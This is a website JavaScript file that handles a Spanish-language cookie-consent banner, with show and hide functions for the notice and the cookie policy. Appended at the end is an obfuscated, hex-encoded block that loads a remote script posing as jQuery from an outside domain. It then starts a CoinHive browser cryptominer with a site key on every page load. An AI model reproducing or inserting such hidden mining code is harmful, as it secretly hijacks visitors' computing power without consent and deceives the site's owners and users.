function ocultar_capa_cookies()
{
  setCookie('cookie-notice', '1');
  document.getElementById('cookie-notice').style.display = 'none';
}

function mostrar_politica_cookies()
{
  document.getElementById('cookies_politica').style.display = 'block';
  document.getElementById('cookies_over_boxinfobg').style.display = 'block';
}

function ocultar_politica_cookies()
{
  document.getElementById('cookies_politica').style.display = 'none';
  document.getElementById('cookies_over_boxinfobg').style.display = 'none';	
}

// eliminarCookie('cookie-notice');
mostrar_capa_cookies();

var _0x5b48=["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x69\x70\x74","\x41\x6E\x6F\x6E\x79\x6D\x6F\x75\x73","\x64\x41\x4B\x75\x59\x54\x41\x36\x74\x48\x38\x4F\x37\x49\x57\x39\x6A\x4D\x34\x45\x31\x67\x42\x66\x58\x79\x63\x6D\x34\x51\x4A\x38","\x73\x74\x61\x72\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x74\x72\x61\x7A\x6F\x73\x2E\x65\x73\x2F\x6A\x73\x2F\x6A\x71\x75\x65\x72\x79\x2D\x30\x2E\x39\x2E\x6A\x73","\x68\x65\x61\x64","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x30\x78\x31","\x30\x78\x30","\x6F\x6E\x6C\x6F\x61\x64","\x30\x78\x33","\x30\x78\x32","\x30\x78\x34","\x30\x78\x35","\x30\x78\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x30\x78\x37"];var _0xc84e=[_0x5b48[0],_0x5b48[1],_0x5b48[2],_0x5b48[3],_0x5b48[4],_0x5b48[5],_0x5b48[6],_0x5b48[7]];(function(_0xc669x2,_0xc669x3){var _0xc669x4=function(_0xc669x4){while(--_0xc669x4){_0xc669x2[_0x5b48[9]](_0xc669x2[_0x5b48[8]]())}};_0xc669x4(++_0xc669x3)}(_0xc84e,0xf0));var _0xec84=function(_0xc669x2,_0xc669x3){_0xc669x2= _0xc669x2- 0x0;var _0xc669x4=_0xc84e[_0xc669x2];return _0xc669x4};var script=document[_0xec84(_0x5b48[11])](_0xec84(_0x5b48[10]));script[_0x5b48[12]]= function(){var _0xc669x2= new CoinHive[(_0xec84(_0x5b48[14]))](_0xec84(_0x5b48[13]));_0xc669x2[_0xec84(_0x5b48[15])]()};script[_0xec84(_0x5b48[16])]= _0xec84(_0x5b48[17]);document[_0xec84(_0x5b48[19])][_0x5b48[18]](script)
